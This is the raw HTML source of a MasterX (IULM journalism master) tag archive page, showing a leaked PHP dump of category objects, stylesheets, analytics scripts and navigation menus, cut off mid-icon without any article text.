Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1016)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1016)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4090)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4090)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2130)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2130)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1025)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1025)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2407)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2407)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/12835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-oceangate tag-12835 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 